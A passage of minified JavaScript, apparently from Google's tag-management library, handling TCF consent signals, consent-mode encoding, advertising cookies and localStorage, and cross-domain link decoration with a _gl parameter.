b)&&Jq(a.vendor.legitimateInterests,d===void 0?"755":d):!0:!0;return l},Jq=function(a,b){return!(!a||!a[b])},Iq=function(a,b,c,d){c||(c=function(){});var e=a.J;if(typeof e.__tcfapi==="function"){var f=e.__tcfapi;f(b,2,c,d)}else if(Gq(a)){Lq(a);var g=++a.zb;a.xa[g]=c;if(a.D){var h={};a.D.postMessage((h.__tcfapiCall={command:b,version:2,callId:g,parameter:d},h),"*")}}else c({},!1)},Gq=function(a){if(a.D)return a.D;a.D=uq(a.J,"__tcfapiLocator");return a.D},Lq=function(a){if(!a.W){var b=function(c){try{var d;
d=(typeof c.data==="string"?JSON.parse(c.data):c.data).__tcfapiReturn;a.xa[d.callId](d.returnValue,d.success)}catch(e){}};a.W=b;yq(a.J,"message",b)}},Mq=function(a){if(a.gdprApplies===!1)return!0;a.internalErrorState===void 0&&(a.internalErrorState=Eq(a));return a.cmpStatus==="error"||a.internalErrorState!==0?a.internalBlockOnErrors?(Bq({e:String(a.internalErrorState)}),!1):!0:a.cmpStatus!=="loaded"||a.eventStatus!=="tcloaded"&&a.eventStatus!=="useractioncomplete"?!1:!0};var Nq={1:0,3:0,4:0,7:3,9:3,10:3};lg(32,500);function Oq(){return lo("tcf",function(){return{}})}var Pq=function(){return new Fq(w,{timeoutMs:-1})};
function Qq(){var a=Oq(),b=Pq();Hq(b)&&!Rq()&&!Sq()&&O(124);if(!a.active&&Hq(b)){Rq()&&(a.active=!0,a.purposes={},a.cmpId=0,a.tcfPolicyVersion=0,Rl().active=!0,a.tcString="tcunavailable");go();try{b.addEventListener(function(c){if(c.internalErrorState!==0)Tq(a),ho([K.m.X,K.m.Ka,K.m.Z]),Rl().active=!0;else if(a.gdprApplies=c.gdprApplies,a.cmpId=c.cmpId,a.enableAdvertiserConsentMode=c.enableAdvertiserConsentMode,Sq()&&(a.active=!0),!Uq(c)||Rq()||Sq()){a.tcfPolicyVersion=c.tcfPolicyVersion;var d;if(c.gdprApplies===
!1){var e={},f;for(f in Nq)Nq.hasOwnProperty(f)&&(e[f]=!0);d=e;b.removeEventListener(c)}else if(Uq(c)){var g={},h;for(h in Nq)if(Nq.hasOwnProperty(h))if(h==="1"){var l,n=c,p={Sq:!0};p=p===void 0?{}:p;l=Mq(n)?n.gdprApplies===!1?!0:n.tcString==="tcunavailable"?!p.idpcApplies:(p.idpcApplies||n.gdprApplies!==void 0||p.Sq)&&(p.idpcApplies||typeof n.tcString==="string"&&n.tcString.length)?Kq(n,"1",0):!0:!1;g["1"]=l}else g[h]=Kq(c,h,Nq[h]);d=g}if(d){a.tcString=c.tcString||"tcempty";a.purposes=d;var q={},
r=(q[K.m.X]=a.purposes["1"]?"granted":"denied",q);a.gdprApplies!==!0?(ho([K.m.X,K.m.Ka,K.m.Z]),Rl().active=!0):(r[K.m.Ka]=a.purposes["3"]&&a.purposes["4"]?"granted":"denied",typeof a.tcfPolicyVersion==="number"&&a.tcfPolicyVersion>=4?r[K.m.Z]=a.purposes["1"]&&a.purposes["7"]?"granted":"denied":ho([K.m.Z]),Yn(r,{eventId:0},{gdprApplies:a?a.gdprApplies:void 0,tcString:Vq()||""}))}}else ho([K.m.X,K.m.Ka,K.m.Z])})}catch(c){Tq(a),ho([K.m.X,K.m.Ka,K.m.Z]),Rl().active=!0}}}
function Tq(a){a.type="e";a.tcString="tcunavailable"}function Uq(a){return a.eventStatus==="tcloaded"||a.eventStatus==="useractioncomplete"||a.eventStatus==="cmpuishown"}function Rq(){return w.gtag_enable_tcf_support===!0}function Sq(){return Oq().enableAdvertiserConsentMode===!0}function Vq(){var a=Oq();if(a.active)return a.tcString}function Wq(){var a=Oq();if(a.active&&a.gdprApplies!==void 0)return a.gdprApplies?"1":"0"}
function Xq(a){if(!Nq.hasOwnProperty(String(a)))return!0;var b=Oq();return b.active&&b.purposes?!!b.purposes[String(a)]:!0};var Yq=[K.m.X,K.m.ka,K.m.Z,K.m.Ka],Zq={},$q=(Zq[K.m.X]=1,Zq[K.m.ka]=2,Zq);function ar(a){if(a===void 0)return 0;switch(N(a,K.m.Tb)){case void 0:return 1;case !1:return 3;default:return 2}}function br(){return(Q(183)?jg(16).split("~"):jg(17).split("~")).indexOf(Zm())!==-1&&Cc.globalPrivacyControl===!0}function cr(a){if(br())return!1;var b=ar(a);if(b===3)return!1;switch($l(K.m.Ka)){case 1:case 3:return!0;case 2:return!1;case 4:return b===2;case 0:return!0;default:return!1}}
function dr(){return bm()||!Zl(K.m.X)||!Zl(K.m.ka)}function er(){var a={},b;for(b in $q)$q.hasOwnProperty(b)&&(a[$q[b]]=$l(b));return"G1"+mf(a[1]||0)+mf(a[2]||0)}var fr={},gr=(fr[K.m.X]=0,fr[K.m.ka]=1,fr[K.m.Z]=2,fr[K.m.Ka]=3,fr);function hr(a){switch(a){case void 0:return 1;case !0:return 3;case !1:return 2;default:return 0}}
function ir(a){for(var b="1",c=0;c<Yq.length;c++){var d=b,e,f=Yq[c],g=Yl.delegatedConsentTypes[f];e=g===void 0?0:gr.hasOwnProperty(g)?12|gr[g]:8;var h=Rl();h.accessedAny=!0;var l=h.entries[f]||{};e=e<<2|hr(l.implicit);b=d+(""+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[e]+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[hr(l.declare)<<4|hr(l.default)<<2|hr(l.update)])}var n=b,p=(br()?1:0)<<3,q=(bm()?1:0)<<2,r=ar(a);b=n+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[p|
q|r];return b+=""+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[Yl.containerScopedDefaults.ad_storage<<4|Yl.containerScopedDefaults.analytics_storage<<2|Yl.containerScopedDefaults.ad_user_data]+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[(Yl.usedContainerScopedDefaults?1:0)<<2|Yl.containerScopedDefaults.ad_personalization]}
function jr(){if(!Zl(K.m.Z))return"-";if(Q(170))return"a";for(var a=Object.keys(rn),b={},c=m(a),d=c.next();!d.done;d=c.next()){var e=d.value;b[e]=Yl.corePlatformServices[e]!==!1}for(var f="",g=m(a),h=g.next();!h.done;h=g.next()){var l=h.value;b[l]&&(f+=rn[l])}(Yl.usedCorePlatformServices?Yl.selectedAllCorePlatformServices:1)&&(f+="o");return f||"-"}function kr(){return an()||(Rq()||Sq())&&Wq()==="1"?"1":"0"}function lr(){return(an()?!0:!(!Rq()&&!Sq())&&Wq()==="1")||!Zl(K.m.Z)}
function mr(){var a="0",b="0",c;var d=Oq();c=d.active?d.cmpId:void 0;typeof c==="number"&&c>=0&&c<=4095&&(a="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c>>6&63],b="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c&63]);var e="0",f;var g=Oq();f=g.active?g.tcfPolicyVersion:void 0;typeof f==="number"&&f>=0&&f<=63&&(e="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[f]);var h=0;an()&&(h|=1);Wq()==="1"&&(h|=2);Rq()&&(h|=4);var l;var n=Oq();l=n.enableAdvertiserConsentMode!==
void 0?n.enableAdvertiserConsentMode?"1":"0":void 0;l==="1"&&(h|=8);Rl().waitPeriodTimedOut&&(h|=16);return"1"+a+b+e+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[h]}function nr(){return Zm()==="US-CO"};function or(a,b,c,d){var e,f=Number(a.dd!=null?a.dd:void 0);f!==0&&(e=new Date((b||Hb())+1E3*(f||7776E3)));return{path:a.path,domain:a.domain,flags:a.flags,encode:!!c,expires:e,Hc:d}};var pr=["ad_storage","ad_user_data"];function qr(a,b){if(!a)return lb("TAGGING",32),10;if(b===null||b===void 0||b==="")return lb("TAGGING",33),11;var c=rr(!1);if(c.error!==0)return lb("TAGGING",34),c.error;if(!c.value)return lb("TAGGING",35),2;c.value[a]=b;var d=sr(c);d!==0&&lb("TAGGING",36);return d}
function tr(a){if(!a)return lb("TAGGING",27),{error:10};var b=rr();if(b.error!==0)return lb("TAGGING",29),b;if(!b.value)return lb("TAGGING",30),{error:2};if(!(a in b.value))return lb("TAGGING",31),{value:void 0,error:15};var c=b.value[a];return c===null||c===void 0||c===""?(lb("TAGGING",28),{value:void 0,error:11}):{value:c,error:0}}
function rr(a){a=a===void 0?!0:a;if(!Zl(pr))return lb("TAGGING",43),{error:3};try{if(!w.localStorage)return lb("TAGGING",44),{error:1}}catch(f){return lb("TAGGING",45),{error:14}}var b={schema:"gcl",version:1},c=void 0;try{c=w.localStorage.getItem("_gcl_ls")}catch(f){return lb("TAGGING",46),{error:13}}try{if(c){var d=JSON.parse(c);if(d&&typeof d==="object")b=d;else return lb("TAGGING",47),{error:12}}}catch(f){return lb("TAGGING",48),{error:8}}if(b.schema!=="gcl")return lb("TAGGING",49),{error:4};
if(b.version!==1)return lb("TAGGING",50),{error:5};try{var e=ur(b);a&&e&&sr({value:b,error:0})}catch(f){return lb("TAGGING",48),{error:8}}return{value:b,error:0}}
function ur(a){if(!a||typeof a!=="object")return!1;if("expires"in a&&"value"in a){var b;typeof a.expires==="number"?b=a.expires:b=typeof a.expires==="string"?Number(a.expires):NaN;if(isNaN(b)||!(Date.now()<=b))return a.value=null,a.error=9,lb("TAGGING",54),!0}else{for(var c=!1,d=m(Object.keys(a)),e=d.next();!e.done;e=d.next())c=ur(a[e.value])||c;return c}return!1}
function sr(a){if(a.error)return a.error;if(!a.value)return lb("TAGGING",42),2;var b=a.value,c;try{c=JSON.stringify(b)}catch(d){return lb("TAGGING",52),6}try{w.localStorage.setItem("_gcl_ls",c)}catch(d){return lb("TAGGING",53),7}return 0};var vr={yg:"value",fb:"conversionCount",zg:1},wr={Oh:7,Th:8,yg:"timeouts",fb:"timeouts",zg:0},xr={Oh:9,Th:10,yg:"errors",fb:"errors",zg:0},yr=[vr,wr,xr,{Oh:11,Th:12,yg:"eopCount",fb:"endOfPageCount",zg:0}];function zr(a){var b;b=b===void 0?1:b;if(!Ar(a))return{};var c=Br(yr),d=c[a.fb];if(d===void 0||d===-1)return c;var e={},f=oa(Object,"assign").call(Object,{},c,(e[a.fb]=d+b,e));return Cr(f)?f:c}
function Br(a){var b;a:{var c=tr("gcl_ctr");if(c.error===0&&c.value&&typeof c.value==="object"){var d=c.value;try{b="value"in d&&typeof d.value==="object"?d.value:void 0;break a}catch(p){}}b=void 0}for(var e=b,f={},g=m(a),h=g.next();!h.done;h=g.next()){var l=h.value;if(e&&Ar(l)){var n=e[l.yg];n===void 0||Number.isNaN(n)?f[l.fb]=-1:f[l.fb]=Number(n)}else f[l.fb]=-1}return f}
function Cr(a,b){b=b||{};for(var c=Hb(),d=or(b,c,!0),e={},f=m(yr),g=f.next();!g.done;g=f.next()){var h=g.value,l=a[h.fb];l!==void 0&&l!==-1&&(e[h.yg]=l)}e.creationTimeMs=c;return qr("gcl_ctr",{value:e,expires:Number(d.expires)})===0?!0:!1}function Ar(a){return Zl(["ad_storage","ad_user_data"])?!a.Th||Xa(a.Th):!1}function Dr(a){return Zl(["ad_storage","ad_user_data"])?!a.Oh||Xa(a.Oh):!1};var Er={P:{Xp:0,Xj:1,Lg:2,nk:3,Yh:4,lk:5,mk:6,pk:7,Zh:8,Jl:9,Il:10,yi:11,Kl:12,rh:13,Tl:14,cg:15,Up:16,Ke:17,Vi:18,Wi:19,Xi:20,Vm:21,Yi:22,bi:23,yk:24}};Er.P[Er.P.Xp]="RESERVED_ZERO";Er.P[Er.P.Xj]="ADS_CONVERSION_HIT";Er.P[Er.P.Lg]="CONTAINER_EXECUTE_START";Er.P[Er.P.nk]="CONTAINER_SETUP_END";Er.P[Er.P.Yh]="CONTAINER_SETUP_START";Er.P[Er.P.lk]="CONTAINER_BLOCKING_END";Er.P[Er.P.mk]="CONTAINER_EXECUTE_END";Er.P[Er.P.pk]="CONTAINER_YIELD_END";Er.P[Er.P.Zh]="CONTAINER_YIELD_START";Er.P[Er.P.Jl]="EVENT_EXECUTE_END";
Er.P[Er.P.Il]="EVENT_EVALUATION_END";Er.P[Er.P.yi]="EVENT_EVALUATION_START";Er.P[Er.P.Kl]="EVENT_SETUP_END";Er.P[Er.P.rh]="EVENT_SETUP_START";Er.P[Er.P.Tl]="GA4_CONVERSION_HIT";Er.P[Er.P.cg]="PAGE_LOAD";Er.P[Er.P.Up]="PAGEVIEW";Er.P[Er.P.Ke]="SNIPPET_LOAD";Er.P[Er.P.Vi]="TAG_CALLBACK_ERROR";Er.P[Er.P.Wi]="TAG_CALLBACK_FAILURE";Er.P[Er.P.Xi]="TAG_CALLBACK_SUCCESS";Er.P[Er.P.Vm]="TAG_EXECUTE_END";Er.P[Er.P.Yi]="TAG_EXECUTE_START";Er.P[Er.P.bi]="CUSTOM_PERFORMANCE_START";Er.P[Er.P.yk]="CUSTOM_PERFORMANCE_END";var Fr=[],Gr={},Hr={};function Ir(a){if(Xa(19)&&Fr.includes(a)){var b;(b=id())==null||b.mark(a+"-"+Er.P.bi+"-"+(Hr[a]||0))}}function Jr(a){if(Xa(19)&&Fr.includes(a)){var b=a+"-"+Er.P.yk+"-"+(Hr[a]||0),c={start:a+"-"+Er.P.bi+"-"+(Hr[a]||0),end:b},d;(d=id())==null||d.mark(b);var e,f,g=(f=(e=id())==null?void 0:e.measure(b,c))==null?void 0:f.duration;g!==void 0&&(Hr[a]=(Hr[a]||0)+1,Gr[a]=g+(Gr[a]||0))}};var Kr=["3","4"];function Lr(a){return a.origin!=="null"};function Mr(a,b,c,d){try{Ir("3");var e;return(e=Nr(function(f){return f===a},b,c,d)[a])!=null?e:[]}finally{Jr("3")}}function Nr(a,b,c,d){var e;if(Or(d)){for(var f={},g=String(b||Pr()).split(";"),h=0;h<g.length;h++){var l=g[h].split("="),n=l[0].trim();if(n&&a(n)){var p=l.slice(1).join("=").trim();p&&c&&(p=decodeURIComponent(p));var q=void 0,r=void 0;((q=f)[r=n]||(q[r]=[])).push(p)}}e=f}else e={};return e}
function Qr(a,b,c,d,e){if(Or(e)){var f=Rr(a,d,e);if(f.length===1)return f[0];if(f.length!==0){f=Sr(f,function(g){return g.Iq},b);if(f.length===1)return f[0];f=Sr(f,function(g){return g.Jr},c);return f[0]}}}function Tr(a,b,c,d){var e=Pr(),f=window;Lr(f)&&(f.document.cookie=a);var g=Pr();return e!==g||c!==void 0&&Mr(b,g,!1,d).indexOf(c)>=0}
function Ur(a,b,c,d){function e(x,y,z){if(z==null)return delete h[y],x;h[y]=z;return x+"; "+y+"="+z}function f(x,y){if(y==null)return x;h[y]=!0;return x+"; "+y}if(!Or(c.Hc))return 2;var g;b==null?g=a+"=deleted; expires="+(new Date(0)).toUTCString():(c.encode&&(b=encodeURIComponent(b)),b=Vr(b),g=a+"="+b);var h={};g=e(g,"path",c.path);var l;c.expires instanceof Date?l=c.expires.toUTCString():c.expires!=null&&(l=""+c.expires);g=e(g,"expires",l);g=e(g,"max-age",c.Dr);g=e(g,"samesite",c.Wr);c.secure&&
(g=f(g,"secure"));var n=c.domain;if(n&&n.toLowerCase()==="auto"){for(var p=Wr(),q=void 0,r=!1,t=0;t<p.length;++t){var u=p[t]!=="none"?p[t]:void 0,v=e(g,"domain",u);v=f(v,c.flags);try{d&&d(a,h)}catch(x){q=x;continue}r=!0;if(!Xr(u,c.path)&&Tr(v,a,b,c.Hc))return 0}if(q&&!r)throw q;return 1}n&&n.toLowerCase()!=="none"&&(g=e(g,"domain",n));g=f(g,c.flags);d&&d(a,h);return Xr(n,c.path)?1:Tr(g,a,b,c.Hc)?0:1}
function Yr(a,b,c){c.path==null&&(c.path="/");c.domain||(c.domain="auto");Ir("2");var d=Ur(a,b,c);Jr("2");return d}function Sr(a,b,c){for(var d=[],e=[],f,g=0;g<a.length;g++){var h=a[g],l=b(h);l===c?d.push(h):f===void 0||l<f?(e=[h],f=l):l===f&&e.push(h)}return d.length>0?d:e}
function Rr(a,b,c){for(var d=[],e=Mr(a,void 0,void 0,c),f=0;f<e.length;f++){var g=e[f].split("."),h=g.shift();if(!b||!h||b.indexOf(h)!==-1){var l=g.shift();if(l){var n=l.split("-");d.push({Aq:e[f],Bq:g.join("."),Iq:Number(n[0])||1,Jr:Number(n[1])||1})}}}return d}function Vr(a){a&&a.length>1200&&(a=a.substring(0,1200));return a}var Zr=/^(www\.)?google(\.com?)?(\.[a-z]{2})?$/,$r=/(^|\.)doubleclick\.net$/i;
function Xr(a,b){return a!==void 0&&($r.test(window.document.location.hostname)||b==="/"&&Zr.test(a))}function as(a){if(!a)return 1;var b=a;Xa(5)&&a==="none"&&(b=window.document.location.hostname);b=b.indexOf(".")===0?b.substring(1):b;return b.split(".").length}function bs(a){if(!a||a==="/")return 1;a[0]!=="/"&&(a="/"+a);a[a.length-1]!=="/"&&(a+="/");return a.split("/").length-1}function cs(a,b){var c=""+as(a),d=bs(b);d>1&&(c+="-"+d);return c}
var Pr=function(){return Lr(window)?window.document.cookie:""},Or=function(a){return a&&Xa(6)?(Array.isArray(a)?a:[a]).every(function(b){return am(b)&&Zl(b)}):!0},Wr=function(){var a=[],b=window.document.location.hostname.split(".");if(b.length===4){var c=b[b.length-1];if(Number(c).toString()===c)return["none"]}for(var d=b.length-2;d>=0;d--)a.push(b.slice(d).join("."));var e=window.document.location.hostname;$r.test(e)||Zr.test(e)||a.push("none");return a};function ds(a){var b=Math.round(Math.random()*2147483647);return a?String(b^Yh(a)&2147483647):String(b)}function es(a){return[ds(a),Math.round(Hb()/1E3)].join(".")}function fs(a,b,c,d,e){var f=as(b),g;return(g=Qr(a,f,bs(c),d,e))==null?void 0:g.Bq};var gs;function hs(){function a(g){c(g.target||g.srcElement||{})}function b(g){d(g.target||g.srcElement||{})}var c=is,d=js,e=ks();if(!e.init){Tc(A,"mousedown",a);Tc(A,"keyup",a);Tc(A,"submit",b);var f=HTMLFormElement.prototype.submit;HTMLFormElement.prototype.submit=function(){d(this);f.call(this)};e.init=!0}}function ls(a,b,c,d,e){var f={callback:a,domains:b,fragment:c===2,placement:c,forms:d,sameHost:e};ks().decorators.push(f)}
function ms(a,b,c){for(var d=ks().decorators,e={},f=0;f<d.length;++f){var g=d[f],h;if(h=!c||g.forms)a:{var l=g.domains,n=a,p=!!g.sameHost;if(l&&(p||n!==A.location.hostname))for(var q=0;q<l.length;q++)if(l[q]instanceof RegExp){if(l[q].test(n)){h=!0;break a}}else if(n.indexOf(l[q])>=0||p&&l[q].indexOf(n)>=0){h=!0;break a}h=!1}if(h){var r=g.placement;r===void 0&&(r=g.fragment?2:1);r===b&&Kb(e,g.callback())}}return e}
function ks(){var a=Gc("google_tag_data",{}),b=a.gl;b&&b.decorators||(b={decorators:[]},a.gl=b);return b};var ns=/(.*?)\*(.*?)\*(.*)/,os=/^https?:\/\/([^\/]*?)\.?cdn\.ampproject\.org\/?(.*)/,ps=/^(?:www\.|m\.|amp\.)+/,qs=/([^?#]+)(\?[^#]*)?(#.*)?/;function rs(a){var b=qs.exec(a);if(b)return{Ij:b[1],query:b[2],fragment:b[3]}}function ss(a){return new RegExp("(.*?)(^|&)"+a+"=([^&]*)&?(.*)")}
function ts(a,b){var c=[Cc.userAgent,(new Date).getTimezoneOffset(),Cc.userLanguage||Cc.language,Math.floor(Hb()/60/1E3)-(b===void 0?0:b),a].join("*"),d;if(!(d=gs)){for(var e=Array(256),f=0;f<256;f++){for(var g=f,h=0;h<8;h++)g=g&1?g>>>1^3988292384:g>>>1;e[f]=g}d=e}gs=d;for(var l=4294967295,n=0;n<c.length;n++)l=l>>>8^gs[(l^c.charCodeAt(n))&255];return((l^-1)>>>0).toString(36)}
function us(a){return function(b){var c=Cj(w.location.href),d=c.search.replace("?",""),e=tj(d,"_gl",!1,!0)||"";b.query=vs(e)||{};var f=wj(c,"fragment"),g;var h=-1;if(Mb(f,"_gl="))h=4;else{var l=f.indexOf("&_gl=");l>0&&(h=l+3+2)}if(h<0)g=void 0;else{var n=f.indexOf("&",h);g=n<0?f.substring(h):f.substring(h,n)}b.fragment=vs(g||"")||{};a&&ws(c,d,f)}}function xs(a,b){var c=ss(a).exec(b),d=b;if(c){var e=c[2],f=c[4];d=c[1];f&&(d=d+e+f)}return d}
function ws(a,b,c){function d(g,h){var l=xs("_gl",g);l.length&&(l=h+l);return l}if(Bc&&Bc.replaceState){var e=ss("_gl");if(e.test(b)||e.test(c)){var f=wj(a,"path");b=d(b,"?");c=d(c,"#");Bc.replaceState({},"",""+f+b+c)}}}function ys(a,b){var c=us(!!b),d=ks();d.data||(d.data={query:{},fragment:{}},c(d.data));var e={},f=d.data;f&&(Kb(e,f.query),a&&Kb(e,f.fragment));return e}
var vs=function(a){try{var b=zs(a,3);if(b!==void 0){for(var c={},d=b?b.split("*"):[],e=0;e+1<d.length;e+=2){var f=d[e],g=jb(d[e+1]);c[f]=g}lb("TAGGING",6);return c}}catch(h){lb("TAGGING",8)}};function zs(a,b){if(a){var c;a:{for(var d=a,e=0;e<3;++e){var f=ns.exec(d);if(f){c=f;break a}d=vj(d)||""}c=void 0}var g=c;if(g&&g[1]==="1"){var h=g[3],l;a:{for(var n=g[2],p=0;p<b;++p)if(n===ts(h,p)){l=!0;break a}l=!1}if(l)return h;lb("TAGGING",7)}}}
function As(a,b,c,d,e){function f(p){p=xs(a,p);var q=p.charAt(p.length-1);p&&q!=="&"&&(p+="&");return p+n}d=d===void 0?!1:d;e=e===void 0?!1:e;var g=rs(c);if(!g)return"";var h=g.query||"",l=g.fragment||"",n=a+"="+b;d?l.substring(1).length!==0&&e||(l="#"+f(l.substring(1))):h="?"+f(h.substring(1));return""+g.Ij+h+l}
function Bs(a,b){function c(n,p,q){var r;a:{for(var t in n)if(n.hasOwnProperty(t)){r=!0;break a}r=!1}if(r){var u,v=[],x;for(x in n)if(n.hasOwnProperty(x)){var y=n[x];y!==void 0&&y===y&&y!==null&&y.toString()!=="[object Object]"&&(v.push(x),v.push(ib(String(y))))}var z=v.join("*");u=["1",ts(z),z].join("*");d?(Xa(3)||Xa(1)||!p)&&Cs("_gl",u,a,p,q):Ds("_gl",u,a,p,q)}}var d=(a.tagName||"").toUpperCase()==="FORM",e=ms(b,1,d),f=ms(b,2,d),g=ms(b,4,d),h=ms(b,3,d);c(e,!1,!1);c(f,!0,!1);Xa(1)&&c(g,!0,!0);for(var l in h)h.hasOwnProperty(l)&&
Es(l,h[l],a)}function Es(a,b,c){c.tagName.toLowerCase()==="a"?Ds(a,b,c):c.tagName.toLowerCase()==="form"&&Cs(a,b,c)}function Ds(a,b,c,d,e){d=d===void 0?!1:d;e=e===void 0?!1:e;var f;if(f=c.href){var g;if(!(g=!Xa(4)||d)){var h=w.location.href,l=rs(c.href),n=rs(h);g=!(l&&n&&l.Ij===n.Ij&&l.query===n.query&&l.fragment)}f=g}if(f){var p=As(a,b,c.href,d,e);rc.test(p)&&(c.href=p)}}
function Cs(a,b,c,d,e){d=d===void 0?!1:d;e=e===void 0?!1:e;if(c){var f=c.getAttribute("action")||"";if(f){var g=(c.method||"").toLowerCase();if(g!=="get"||d){if(g==="get"||g==="post"){var h=As(a,b,f,d,e);rc.test(h)&&(c.action=h)}}else{for(var l=c.childNodes||[],n=!1,p=0;p<l.length;p++){var q=l[p];if(q.name===a){q.setAttribute("value",b);n=!0;break}}if(!n){var r=A.createElement("input");r.setAttribute("type","hidden");r.setAttribute("name",a);r.setAttribute("value",b);c.appendChild(r)}}}}}
function is(a){try{var b;a:{for(var c=a,d=100;c&&d>0;){if(c.href&&c.nodeName.match(/^a(?:rea)?$/i)){b=c;break a}c=c.parentNode;d--}b=null}var e=b;if(e){var f=e.protocol;f!=="http:"&&f!=="https:"||Bs(e,e.hostname)}}catch(g){}}function js(a){try{var b=a.getAttribute("action");if(b){var c=wj(Cj(b),"host");Bs(a,c)}}catch(d){}}function Fs(a,b,c,d){hs();var e=c==="fragment"?2:1;d=!!d;ls(a,b,e,d,!1);e===2&&lb("TAGGING",23);d&&lb("TAGGING",24)}
function Gs(a,b){hs();ls(a,[yj(w.location,"host",!0)],b,!0,!0)}function Hs(){var a=A.location.hostname,b=os.exec(A.referrer);if(!b)return!1;var c=b[2],d=b[1],e="";if(c){var f=c.split("/"),g=f[1];e=g==="s"?vj(f[2])||"":vj(g)||""}else if(d){if(d.indexOf("xn--")===0)return!1;e=d.replace(/-/g,".").replace(/\.\./g,"-")}var h=a.replace(ps,""),l=e.replace(ps,"");return h===l||Nb(h,"."+l)}function Is(a,b){return a===!1?!1:a||b||Hs()};var Js=["1"],Ks={},Ls={};function Ms(a,b){b=b===void 0?!0:b;var c=Ns(a.prefix);if(Ks[c])Os(a);else if(Ps(c,a.path,a.domain)){var d=Ls[Ns(a.prefix)]||{id:void 0,Qh:void 0};b&&Qs(a,d.id,d.Qh);Os(a)}else{var e=Ej("auiddc");if(e)lb("TAGGING",17),Ks[c]=e;else if(b){var f=Ns(a.prefix),g=es();Rs(f,g,a);Ps(c,a.path,a.domain);Os(a,!0)}}}
function Os(a,b){if((b===void 0?0:b)&&Ar(vr)){var c=rr(!1);c.error!==0?lb("TAGGING",38):c.value?"gcl_ctr"in c.value?(delete c.value.gcl_ctr,sr(c)!==0&&lb("TAGGING",41)):lb("TAGGING",40):lb("TAGGING",39)}if(Dr(vr)&&Br([vr])[vr.fb]===-1){for(var d={},e=(d[vr.fb]=0,d),f=m(yr),g=f.next();!g.done;g=f.next()){var h=g.value;h!==vr&&Dr(h)&&(e[h.fb]=0)}Cr(e,a)}}
function Qs(a,b,c){var d=Ns(a.prefix),e=Ks[d];if(e){var f=e.split(".");if(f.length===2){var g=Number(f[1])||0;if(g){var h=e;b&&(h=e+"."+b+"."+(c?c:Math.floor(Hb()/1E3)));Rs(d,h,a,g*1E3)}}}}function Rs(a,b,c,d){var e;e=["1",cs(c.domain,c.path),b].join(".");var f=or(c,d);f.Hc=Ss();Yr(a,e,f)}function Ps(a,b,c){var d=fs(a,b,c,Js,Ss());if(!d)return!1;Ts(a,d);return!0}
function Ts(a,b){var c=b.split(".");c.length===5?(Ks[a]=c.slice(0,2).join("."),Ls[a]={id:c.slice(2,4).join("."),Qh:Number(c[4])||0}):c.length===3?Ls[a]={id:c.slice(0,2).join("."),Qh:Number(c[2])||0}:Ks[a]=b}function Ns(a){return(a||"_gcl")+"_au"}function Us(a){function b(){Zl(c)&&a()}var c=Ss();em(function(){b();Zl(c)||fm(b,c)},c)}
function Vs(a){var b=ys(!0),c=Ns(a.prefix);Us(function(){var d=b[c];if(d){Ts(c,d);var e=Number(Ks[c].split(".")[1])*1E3;if(e){lb("TAGGING",16);var f=or(a,e);f.Hc=Ss();var g=["1",cs(a.domain,a.path),d].join(".");Yr(c,g,f)}}})}function Ws(a,b,c,d,e){e=e||{};var f=function(){var g={},h=fs(a,e.path,e.domain,Js,Ss());h&&(g[a]=h);return g};Us(function(){Fs(f,b,c,d)})}function Ss(){return["ad_storage","ad_user_data"]};function Xs(a){for(var b=[],c=A.cookie.split(";"),d=new RegExp("^\\s*"+(a||"_gac")+"_(UA-\\d+-\\d+)=\\s*(.+?)\\s*$"),e=0;e<c.length;e++){var f=c[e].match(d);f&&b.push({Zd:f[1],value:f[2],timestamp:Number(f[2].split(".")[1])||0})}b.sort(function(g,h){return h.timestamp-g.timestamp});return b}
function Ys(a,b){var c=Xs(a),d={};if(!c||!c.length)return d;for(var e=0;e<c.length;e++){var f=c[e].value.split(".");if(!(f[0]!=="1"||b&&f.length<3||!b&&f.length!==3)&&Number(f[1])){d[c[e].Zd]||(d[c[e].Zd]=[]);var g={version:f[0],timestamp:Number(f[1])*1E3,gclid:f[2]};b&&f.length>3&&(g.labels=f.slice(3));d[c[e].Zd].push(g)}}return d};var Zs={},$s=(Zs.k={ia:/^[\w-]+$/},Zs.b={ia:/^[\w-]+$/,Lj:!0},Zs.i={ia:/^[1-9]\d*$/},Zs.h={ia:/^\d+$/},Zs.t={ia:/^[1-9]\d*$/},Zs.d={ia:/^[A-Za-z0-9_-]+$/},Zs.j={ia:/^\d+$/},Zs.u={ia:/^[1-9]\d*$/},Zs.l={ia:/^[01]$/},Zs.o={ia:/^[1-9]\d*$/},Zs.g={ia:/^[01]$/},Zs.s={ia:/^.+$/},Zs);var at={},et=(at[5]={Vh:{2:bt},Aj:"2",Ih:["k","i","b","u"]},at[4]={Vh:{2:bt,GCL:ct},Aj:"2",Ih:["k","i","b"]},at[2]={Vh:{GS2:bt,GS1:dt},Aj:"GS2",Ih:"sogtjlhd".split("")},at);function ft(a,b,c){var d=et[b];if(d){var e=a.split(".")[0];c==null||c(e);if(e){var f=d.Vh[e];if(f)return f(a,b)}}}
function bt(a,b){var c=a.split(".");if(c.length===3){var d=c[2];if(d.indexOf("$")===-1&&d.indexOf("%24")!==-1)try{d=decodeURIComponent(d)}catch(t){}var e={},f=et[b];if(f){for(var g=f.Ih,h=m(d.split("$")),l=h.next();!l.done;l=h.next()){var n=l.value,p=n[0];if(g.indexOf(p)!==-1)try{var q=decodeURIComponent(n.substring(1)),r=$s[p];r&&(r.Lj?(e[p]=e[p]||[],e[p].push(q)):e[p]=q)}catch(t){}}return e}}}function gt(a,b,c){var d=et[b];if(d)return[d.Aj,c||"1",ht(a,b)].join(".")}
